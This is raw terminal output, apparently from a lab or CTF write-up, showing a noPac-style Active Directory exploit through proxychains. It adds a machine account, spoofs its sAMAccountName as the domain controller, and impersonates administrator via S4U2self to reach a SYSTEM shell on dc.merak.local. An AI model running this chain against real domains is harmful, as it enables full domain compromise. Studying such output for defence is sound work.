 [*] Selected Target dc.merak.local
[*] will try to impersonat administrator
[*] Adding Computer Account "WIN-NIF3XBWONSL"
[*] MachineAccount "WIN-NIF3XBWONSL" password = 5xL)whts0nKx
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.100.10:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.100.10:445  ...  OK
[*] Successfully added machine account WIN-NIF3XBWONSL with password 5xL)whts0nKx.
[*] WIN-NIF3XBWONSL object = CN=WIN-NIF3XBWONSL,CN=Computers,DC=merak,DC=local
[*] WIN-NIF3XBWONSL sAMAccountName == dc
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.100.10:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.100.10:88  ...  OK
[*] Saving ticket in dc.ccache
[*] Resting the machine account to WIN-NIF3XBWONSL
[*] Restored WIN-NIF3XBWONSL sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating administrator
[*]     Requesting S4U2self
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.100.10:88  ...  OK
[*] Saving ticket in administrator.ccache
[*] Remove ccache of dc.merak.local
[*] Rename ccache with target ...
[*] Attempting to del a computer with the name: WIN-NIF3XBWONSL
[-] Delete computer WIN-NIF3XBWONSL Failed! Maybe the current user does not have permission.
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.0.100.10:445  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system